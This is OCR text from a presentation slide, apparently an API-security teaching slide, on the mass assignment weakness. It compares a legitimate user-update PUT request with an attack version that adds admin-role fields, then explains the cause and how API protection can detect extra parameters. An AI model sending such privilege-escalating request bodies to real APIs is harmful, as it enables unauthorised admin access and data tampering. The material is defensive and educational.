 A6 – Mass Assignment
Legitimate - Client sends a
legitimate request
PUT /api/v2/users/5deb9097 HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/78.0.3904.108 Safari/537.36
X-Forwarded-For: 19.42.129.253
{
"_id": "5deb9097",
"address": "******, NY City, NY",
"company_role": "admin",
"email": "******",
"first_name": "******",
"full_name": "******",
"job_title": "Broker",
"last_name": "******",
"phone_number": "******"
}
Attack – Attackers sends the same
request but adds the admin role in
the request body
PUT /api/v2/users/5deb9097 HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/78.0.3904.108 Safari/537.36
X-Forwarded-For: 19.42.129.253
{
"_id": "5deb9097",
"address": "******, NY City, NY",
"company_role": "admin",
"email": "******",
"first_name": "******",
"full_name": "******",
"is_admin": true,
"is_sso": true,
"job_title": "Broker",
"last_name": "******",
"permission_type": "admin",
"phone_number": "******",
"role": "admin",
"sso_type": "admin",
"system_user_type": "admin",
"system_user_type_cd": 2,
"user_type": "admin",
"user_type_cd": 10
}
Binding client providing data (e.g.
JSON) to data models, without
proper filtering of properties based
on a whitelist can lead to Mass
Assignment.
Exploitation may lead to privilege
escalation, data tampering, bypass
of security mechanisms, and more.
API protection solutions should
identify attackers attempting to
escalate privileges, tamper with
data, bypass security mechanism,
etc. by reporting on additional
parameters passed in API calls
which might be outside the
original definition.